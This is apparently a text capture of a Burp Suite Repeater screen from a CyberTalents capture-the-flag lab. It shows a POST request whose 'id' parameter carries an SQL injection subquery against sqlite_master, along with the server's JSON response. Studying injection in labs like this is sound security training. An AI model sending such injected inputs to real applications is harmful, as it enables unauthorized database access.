 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /show.php HTTP/1.1
2 Host: wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com
11 Connection: close
12 Referer: http://wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com/
13 Cookie: _ga_B38952S5RT=GS1.1.1718765785.1.1.1718765798.47.0.0; _ga=GA1.1.1474852010.1718765786; _clck=
yv78z1%7C2%7Cfmr%7C0%7C1631; ajs_anonymous_id=79cb6015-fb56-43db-bbe9-121c0fe1885e; _fbp=
fb.1.1718765789636.122478108392360263; _ga_S72LBY47R8=GS1.1.1718766980.1.1.1718767179.0.0.0; PHPSESSID=
a010hdbo5dll4mmqpvn6sj3bo5
14
15 id=(select+id+from+sqlite_master+where+Title="Hi")
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Tue, 25 Jun 2024 04:44:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 134
6 Connection: close
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12 {"title":"Hi","msg":"Curabitur massa lacus, dapibus vel quam facilisis, tristique convallis metus. Integer euismod
pulvinar aliquam."}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 7
Request Headers 12
Response Headers 9